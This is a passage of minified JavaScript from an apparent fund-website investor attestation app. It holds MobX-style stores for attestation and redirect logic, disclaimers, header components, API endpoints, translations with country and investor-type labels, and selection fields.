this.componentConfiguration&&!s.utils.typeChecks.isNullOrUndefined(this.componentConfiguration.selectionWizard)}},{key:"grid",get:function(){var t=this.getComponentConfiguration("app");if(t&&t.grid)return t.grid}},{key:"hasSelectionsAndDisclaimers",get:function(){return this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections&&this.storeContext.disclaimerStore&&this.storeContext.disclaimerStore.hasDisclaimers}},{key:"isAttestationDisabled",get:function(){var t=this.configuration;if(t){var e=t.disableAttest,n=["isSnapshot"];if(e&&e.parameter&&n.push(e.parameter),Array.isArray(n)&&n.length>0)for(var r=0;r<=n.length;r++)if(this.url.searchParams.has(n[r])&&"true"===this.url.searchParams.get(n[r]))return!0;if(e&&e.conditional){var o=this.storeContext.queryStore;if(new s.helpers.ConditionalHelper(e.conditional).matchesWithOptions({executionOptions:o.executionOptions}))return!0}}return!1}},{key:"attestationValidation",get:function(){return this.configuration&&this.configuration.attestationValidation}},{key:"isAttestationActive",get:function(){if(!this.appParamsHelper.values)return!1;var t=this.appParamsHelper.values.inputs;return!!t&&"active"===t.mode}},{key:"isAttestationRequired",get:function(){var t=this,e=!1;if(this.updated){var n=function(){if(!t.appParamsHelper.values||t.isCmsEditMode())return{v:!1};var n=t.appParamsHelper.values.inputs,r=t.getPreviousAttestation();if(!r||!n)return{v:!0};if(Array.isArray(r)&&0===r.length)return{v:!0};var o,i=Array.isArray(r)?r:[r],a=(t.storeContext.selectionStore.fields||[]).filter(function(t){return!t.excludeFromActiveAttestationCheck}),c=yr(i);try{var u=function(){var r=o.value.values;if(t.attestationValidation&&"conditionals"===t.attestationValidation.mode&&t.attestationValidation.conditional){var i=new s.helpers.ConditionalHelper(t.attestationValidation.conditional);e=i.matchesWithOptions({instance:r,executionOptions:t.storeContext.queryStore.executionOptions})}else{a.find(function(t){var e=r[t.key],o=n[t.key];if(e===o)return!1;var i=(t.options||[]).find(function(t){return t.value===e}),a=(t.options||[]).find(function(t){return t.value===o}),c=i&&i.category,s=a&&a.category;return!c||!s||c!==s})||(e=!0)}if(e)return"break"};for(c.s();!(o=c.n()).done;){if("break"===u())break}}catch(l){c.e(l)}finally{c.f()}}();if("object"===typeof n)return n.v}return!e}},{key:"redirectByPreviousAttestation",get:function(){var t=this.getInput("redirectByPreviousAttestation");return"once"===t?!this.hasPreviouslyRedirected:"true"===t}},{key:"hasPreviouslyRedirected",get:function(){var t=this.getStorageOptions("SESSION",this.redirectStatusKey);if(t)return"true"===t.target.storage.getItem(t.target.key)}},{key:"redirectMessage",get:function(){var t=this.configuration&&this.configuration.redirectMessage;if(t)return this.getTranslateFunction()(t)}}]),e}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ar=ht(or.prototype,"userCountryCode",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),cr=ht(or.prototype,"showRedirectMessage",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),sr=ht(or.prototype,"appRedirectHelper",[nr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(or.prototype,"redirectHelper",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectHelper"),or.prototype),ht(or.prototype,"countryCode",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"countryCode"),or.prototype),ht(or.prototype,"prelaunchModal",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"prelaunchModal"),or.prototype),ht(or.prototype,"isAttestationBootstrapped",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationBootstrapped"),or.prototype),ht(or.prototype,"defaultAttestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"defaultAttestationVersion"),or.prototype),ht(or.prototype,"attestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationVersion"),or.prototype),ht(or.prototype,"hasData",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasData"),or.prototype),ht(or.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"components"),or.prototype),ht(or.prototype,"hasSelectionWizard",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionWizard"),or.prototype),ht(or.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"grid"),or.prototype),ht(or.prototype,"hasSelectionsAndDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionsAndDisclaimers"),or.prototype),ur=ht(or.prototype,"setAttestationAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.setAttestation()&&t.redirect()}}}),lr=ht(or.prototype,"rejectAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.redirect(!0)}}}),ht(or.prototype,"isAttestationDisabled",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationDisabled"),or.prototype),ht(or.prototype,"attestationValidation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationValidation"),or.prototype),ht(or.prototype,"isAttestationActive",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationActive"),or.prototype),pr=ht(or.prototype,"updated",[rr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Date.now()}}),ht(or.prototype,"isAttestationRequired",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationRequired"),or.prototype),ht(or.prototype,"redirectByPreviousAttestation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectByPreviousAttestation"),or.prototype),ht(or.prototype,"hasPreviouslyRedirected",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasPreviouslyRedirected"),or.prototype),ht(or.prototype,"redirectMessage",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectMessage"),or.prototype),or),kr=function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e},Rr=(mr=Bt.observable.ref,vr=ht((hr=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"disclaimerRecords",vr,this),this.storeContext=e}return Object(p.a)(t,[{key:"loadDisclaimers",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e="Default",!this.storeContext){t.next=14;break}if(this.disclaimerRecords=[],!(this.allDisclaimerTypes&&this.allDisclaimerTypes.length>0)){t.next=13;break}return n=this.storeContext,r=n.kurtosysApiStore,o=n.translationStore,i=o.culture,a={body:{disclaimerType:this.allDisclaimerTypes}},t.next=9,r.client.disclaimers.list.execute(a);case 9:c=t.sent,this.disclaimerRecords=c.map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===i});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return t.culture===e});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t}),t.next=14;break;case 13:this.disclaimerRecords=[];case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.disclaimers||[]}},{key:"footnoteConfiguration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration("footnote")}},{key:"hasDisclaimers",get:function(){return this.disclaimers&&this.disclaimers.length>0}},{key:"heading",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.heading||""}},{key:"disclaimers",get:function(){var t=this;return this.validDisclaimerTypes&&this.validDisclaimerTypes.length>0?Object(Bt.toJS)(this.disclaimerRecords).filter(function(e){return t.validDisclaimerTypes.includes(e.disclaimerType)}).map(function(t){return t.disclaimers}).flat(1).map(function(t){return{content:t.disclaimer}}):[]}},{key:"validDisclaimerTypes",get:function(){var t=this;if(this.storeContext){var e=this.storeContext.selectionStore.values;return this.configuration.filter(function(n){return!n.conditional||new s.helpers.ConditionalHelper(n.conditional).matchesWithOptions({instance:e,executionOptions:t.storeContext.queryStore.executionOptions})}).map(function(t){return t.type})}return[]}},{key:"allDisclaimerTypes",get:function(){var t=this.configuration.map(function(t){return t.type});return this.footnoteDisclaimerType&&t.push(this.footnoteDisclaimerType),t}},{key:"footnoteDisclaimerType",get:function(){if(this.footnoteConfiguration&&this.footnoteConfiguration.text&&"string"!==typeof this.footnoteConfiguration.text)return this.footnoteConfiguration.text.type}},{key:"footnoteDisclaimer",get:function(){var t=this;if(this.storeContext&&this.footnoteDisclaimerType){var e=this.storeContext.translationStore.culture,n=this.storeContext.disclaimerStore.disclaimerRecords.filter(function(e){return e.disclaimerType===t.footnoteDisclaimerType}).map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===e});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return"Default"===t.culture});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t.disclaimers}).flat(1).map(function(t){return t.disclaimer});if(!s.utils.typeChecks.isNullOrEmpty(n))return n[0]}}}]),t}()).prototype,"disclaimerRecords",[mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(hr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"configuration"),hr.prototype),ht(hr.prototype,"footnoteConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteConfiguration"),hr.prototype),ht(hr.prototype,"hasDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"hasDisclaimers"),hr.prototype),ht(hr.prototype,"heading",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"heading"),hr.prototype),ht(hr.prototype,"disclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"disclaimers"),hr.prototype),ht(hr.prototype,"validDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"validDisclaimerTypes"),hr.prototype),ht(hr.prototype,"allDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"allDisclaimerTypes"),hr.prototype),ht(hr.prototype,"footnoteDisclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimerType"),hr.prototype),ht(hr.prototype,"loadDisclaimers",[Bt.action],Object.getOwnPropertyDescriptor(hr.prototype,"loadDisclaimers"),hr.prototype),ht(hr.prototype,"footnoteDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimer"),hr.prototype),hr),zr=E(function(t){var e,n,r=t.className,i=t.text,a=void 0===i?"":i,c=(e="h1",n=t,function(t){var r=n;return"object"===typeof n&&(r=n.selector||n["data-selector"]),o.createElement(e,Object.assign({"data-selector":r},t))});return o.createElement(c,{id:"ksys-attestation-title",className:r},o.createElement(je.a,null,a))},"header",["title"]),Ur=E(function(t){var e=t.className,n=t.text,r=void 0===n?"":n;return o.createElement("h2",{className:e},o.createElement(je.a,null,r))},"header",["subtitle"]),Zr=E($e,"header",["logo"]),Br=((Ir=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,this.getHeaderConfiguration=function(){return n.storeContext.appStore.getComponentConfiguration("header")},this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"title",get:function(){var t=this.getHeaderConfiguration();return t&&t.title}},{key:"subtitle",get:function(){var t=this.getHeaderConfiguration();return t&&t.subtitle}},{key:"logo",get:function(){var t=this.getHeaderConfiguration();return t&&t.logo}},{key:"components",get:function(){return{title:{key:"title",component:zr,hide:!this.title,props:{culture:this.storeContext.translationStore.culture,text:this.title&&this.title.text}},subtitle:{key:"subtitle",component:Ur,hide:!this.subtitle,props:{culture:this.storeContext.translationStore.culture,text:this.subtitle&&this.subtitle.text}},logo:{key:"logo",component:Zr,hide:!this.logo,props:{culture:this.storeContext.translationStore.culture,src:this.logo&&this.logo.src,title:this.logo&&this.logo.alternativeText,alt:this.logo&&this.logo.alternativeText}}}}},{key:"grid",get:function(){if(this.configuration&&this.configuration.grid)return this.configuration.grid}}]),t}()).componentKey="header",ht((br=Ir).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"configuration"),br.prototype),ht(br.prototype,"title",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"title"),br.prototype),ht(br.prototype,"subtitle",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"subtitle"),br.prototype),ht(br.prototype,"logo",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"logo"),br.prototype),ht(br.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"components"),br.prototype),ht(br.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"grid"),br.prototype),br),Hr=(Lr=ht((xr=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"token",Lr,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.isProxy,r=e.optionsOverride,o=n?this.proxyOptions:this.options;return r&&(o=s.utils.object.deepMergeObjects(o,r)),new t(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var t=this.storeContext.appStore;return t.authentication&&t.authentication.serviceUrl&&t.authentication.serviceUrl.length>0?t.authentication.serviceUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl?t.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),e}()).prototype,"token",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(xr.prototype,"endpointsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"endpointsConfiguration"),xr.prototype),ht(xr.prototype,"wrappedToken",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"wrappedToken"),xr.prototype),ht(xr.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"options"),xr.prototype),ht(xr.prototype,"proxyOptions",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"proxyOptions"),xr.prototype),ht(xr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(xr.prototype,"initialize"),xr.prototype),xr),Gr=n(69),Fr=n(70),Wr=n(71),Vr=n(72),Yr=n(73),Kr=n(74),Qr=n(75),Jr=n(76),Xr=n(77),qr=n(78),$r=n(79),to=n(80),eo=n(81),no=n(82),ro=(ht((Or=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Hr),Object(p.a)(e,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Xr.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(Wr.ListCommentaries)},disclaimers:{list:this.createEndpoint(Vr.ListDisclaimers)},documents:{search:this.createEndpoint(Yr.SearchDocuments),retrieve:this.createEndpoint($r.RetrieveDocument),retrieveByProperty:this.createEndpoint(to.Retrieve),retrieveZip:this.createEndpoint(eo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(Kr.SearchEntity),savedSearchEntity:this.createEndpoint(qr.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Gr.GetApplicationAppConfig,{optionsOverride:{fetchUserCountry:!0}})}},{key:"listTranslations",get:function(){return this.createEndpoint(Fr.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Qr.GetTheme)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Jr.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(no.GetFilters)}}]),e}()).prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"client"),Or.prototype),ht(Or.prototype,"getAppConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getAppConfig"),Or.prototype),ht(Or.prototype,"listTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"listTranslations"),Or.prototype),ht(Or.prototype,"getTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getTheme"),Or.prototype),ht(Or.prototype,"getApplicationClientConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getApplicationClientConfiguration"),Or.prototype),ht(Or.prototype,"getFilters",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getFilters"),Or.prototype),Or),oo=(Mr=Bt.observable.ref,(Er=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"cultureRaw",jr,y(y(n))),mt(n,"translationRecords",wr,y(y(n))),n.translate=function(t,e){return n.translationHelper.translate(t,e)},n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var n=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===n.baseCulture}).reduce(function(t,e){var n=e.phrase,r=e.translation;return t[n]=r,t},{})}},{key:"loadTranslations",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c,s,u;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=14;break}if(e=this.storeContext,n=e.kurtosysApiStore,r=e.appStore,o=r.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,s="boolean"!==typeof(c=void 0!==a&&a)||c,u=Object(Jt.getHydrationPoint)(),!(!s&&u.translations&&u.translations.length>0)){t.next=11;break}this.translationRecords=u.translations,t.next=14;break;case 11:return t.next=13,n.listTranslations.execute();case 13:this.translationRecords=t.sent;case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var t="Default",e=this.appConfiguration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.appConfiguration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var t=this.defaultCulture,e=this.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t.split("-").map(function(t,e){return 0===e?t.toLowerCase():t.toUpperCase()}).join("-")},set:function(t){this.cultureRaw=t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).keys={attestation_acceptance_text:"attestation_acceptance_text",attestation_call_to_action_proceed_text:"attestation_call_to_action_proceed_text",attestation_disclaimer_header:"attestation_disclaimer_header",attestation_footnote:"attestation_footnote",attestation_header_title:"attestation_header_title",attestation_header_subtitle:"attestation_header_subtitle",attestation_selection_field_country_label:"attestation_selection_field_country_label",attestation_selection_field_investorType_label:"attestation_selection_field_investorType_label",attestation_selection_option_country_austria_label:"attestation_selection_option_country_austria_label",attestation_selection_option_country_belgium_label:"attestation_selection_option_country_belgium_label",attestation_selection_option_country_denmark_label:"attestation_selection_option_country_denmark_label",attestation_selection_option_country_finland_label:"attestation_selection_option_country_finland_label",attestation_selection_option_country_france_label:"attestation_selection_option_country_france_label",attestation_selection_option_country_germany_label:"attestation_selection_option_country_germany_label",attestation_selection_option_country_ireland_label:"attestation_selection_option_country_ireland_label",attestation_selection_option_country_italy_label:"attestation_selection_option_country_italy_label",attestation_selection_option_country_luxembourg_label:"attestation_selection_option_country_luxembourg_label",attestation_selection_option_country_netherlands_label:"attestation_selection_option_country_netherlands_label",attestation_selection_option_country_norway_label:"attestation_selection_option_country_norway_label",attestation_selection_option_country_portugal_label:"attestation_selection_option_country_portugal_label",attestation_selection_option_country_spain_label:"attestation_selection_option_country_spain_label",attestation_selection_option_country_sweden_label:"attestation_selection_option_country_sweden_label",attestation_selection_option_country_switzerland_label:"attestation_selection_option_country_switzerland_label",attestation_selection_option_country_uk_label:"attestation_selection_option_country_uk_label",attestation_selection_option_investorType_individual_label:"attestation_selection_option_investorType_individual_label",attestation_selection_option_investorType_institutional_label:"attestation_selection_option_investorType_institutional_label",attestation_selection_option_investorType_intermediary_label:"attestation_selection_option_investorType_intermediary_label"},jr=ht((Cr=Er).prototype,"cultureRaw",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Cr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"initialize"),Cr.prototype),wr=ht(Cr.prototype,"translationRecords",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Cr.prototype,"translationHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"translationHelper"),Cr.prototype),ht(Cr.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appConfiguration"),Cr.prototype),ht(Cr.prototype,"appParamsHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appParamsHelper"),Cr.prototype),ht(Cr.prototype,"baseCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"baseCulture"),Cr.prototype),ht(Cr.prototype,"defaultCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"defaultCulture"),Cr.prototype),ht(Cr.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"culture"),Cr.prototype),ht(Cr.prototype,"targetTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"targetTranslations"),Cr.prototype),ht(Cr.prototype,"fallbackTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"fallbackTranslations"),Cr.prototype),ht(Cr.prototype,"loadTranslations",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"loadTranslations"),Cr.prototype),Cr);function io(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ao(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ao(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ao(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var co,so,uo,lo,po,fo,yo,go,mo,ho,vo,bo,Io,xo,Lo,Oo,Mo,Co,jo,wo,Eo,So,Ao=(Sr=Bt.observable.ref,Ar=Bt.observable.ref,(Dr=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,mt(this,"values",_r,this),this.getConditionalValueFieldValue=function(t,e,r){var o,i=t.options,a=t.defaultValue,c=a;if(i){var u,l=io(i);try{for(l.s();!(u=l.n()).done;){var p=u.value,d=p.conditional;if(!d){o=p;break}if(new s.helpers.ConditionalHelper(d).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions})){o=p;break}}}catch(m){l.e(m)}finally{l.f()}}if(o){var f=o,y=f.value,g=f.allowedExplicitDefaultValues;"{useExplicitDefaultValue}"===(c=y)&&(c=s.utils.typeChecks.isUndefined(r)||g&&!g.includes(r)?a:r)}return c},this.getSelectedFieldOption=function(t,e,r){var o=t.key,i=t.type,a=t.defaultValue,c={key:o,category:void 0,value:void 0},s=n.storeContext.appStore.appParamsHelper.inputs;if(r||(r=n.values),"EMBEDDED_INPUT"===i){var u=s&&s[o];return c.value=u||a,c}if("CONDITIONAL_VALUE"===i){var l=s&&s[o];return c.value=n.getConditionalValueFieldValue(t,r,l),c}var p=r[o],d=n.getOption(t,p,r,e);return d?(c.value=p,c.category=d.category,c):c},this.getLabel=function(t,e,r){e||(e=n.getOptions(t,r)),r||(r=n.values);var o=r[t.key],i=n.findValueInOptions(o,e);return i?i.key:o},this.setValue=function(t,e,r){var o,i=t.key,a=t.onChange,c=n.getOption(t,e),s="".concat(i,"_label"),u="".concat(i,"_category"),l=Object.assign({},Object(Zt.a)({},n.values,(o={},Object(vt.a)(o,i,e),Object(vt.a)(o,s,c&&c.key),Object(vt.a)(o,u,c&&c.category),o))),p=n.cleanValues(l,r);if(n.values=p,a){var d=n.getSelectedFieldOption(t);n.storeContext.selectionFieldStore.handleFieldOnChange(t,d.value)}},this.cleanValues=function(t,e){for(var r=!0,o=n.fields;r;){r=!1;var i,a=!1,c=io(o);try{for(c.s();!(i=c.n()).done;){var u=i.value;"default"===n.mode&&(a=!1);var l=u.key,p=n.getSelectedFieldOption(u,e,t),d=p.value;p.category&&(t["".concat(l,"_category")]=p.category),!a&&s.utils.typeChecks.isNullOrUndefined(d)&&(a=!0),a&&(d=void 0),d&&l.endsWith("_label")&&(d=n.translationStore.translate(d)),d!==t[l]&&(t[l]=d,r=!0)}}catch(f){c.e(f)}finally{c.f()}}return t},this.getOption=function(t,e,r,o){var i=t.key,a=t.type,c=t.defaultValue;return"EMBEDDED_INPUT"===a?{key:i,value:e||c}:(o||(o=n.getOptions(t,r)),n.findValueInOptions(e,o))},this.findValueInOptions=function(t,e){var r=n.storeContext.appStore.getTranslateFunction();return e.find(function(e){return e.value===t||r(e.value)===t})},this.getOptions=function(t,e){e||(e=n.rawValues);var r=n.storeContext.queryStore,o=(t.options||[]).filter(function(t){var r=t.conditional,o=!0;r&&(o=new s.helpers.ConditionalHelper(r).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions}));return o}).map(function(t){var e=t.label,n=t.value,o=t.icon,i=t.category,a=t.description;return{value:n,category:i,descriptionTextProps:t.descriptionTextProps,icon:o&&o.src,key:e,description:a&&r.query(a)}});return"DROP_DOWN"===t.type&&o.unshift({key:n.getPlaceholderText(t),value:null}),o},mt(this,"rawFields",Nr,this),this.storeContext=e}return Object(p.a)(t,[{key:"getDescriptionTextProps",value:function(t,e){var n=t.description,r=t.descriptionTextProps,o=void 0===r?{}:r;if(n){var i=this.storeContext.appStore,a=i.appComponentConfiguration&&i.appComponentConfiguration.descriptionTextProps||{},c=e&&e.descriptionTextProps||{},u={value:n};return s.utils.object.deepMergeObjects(a,c,o,u)}}},{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"";return e?e.translate(n):n}},{key:"rawValues",get:function(){return this.values}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"hasAllSelections",get:function(){var t,e=this.rawValues,n=!0,r=io(this.fields);try{for(r.s();!(t=r.n()).done;){var o=e[t.value.key];if(s.utils.typeChecks.isNullOrUndefined(o)){n=!1;break}}}catch(i){r.e(i)}finally{r.f()}return n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"geolocationConfig",get:function(){var t=this.configuration&&this.configuration.geolocation;return Object(Zt.a)({},{enabled:!1,cascadingFieldValues:[]},t)}},{key:"fields",get:function(){if(this.rawFields)return this.rawFields;var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})},set:function(t){this.rawFields=t}},{key:"mode",get:function(){return 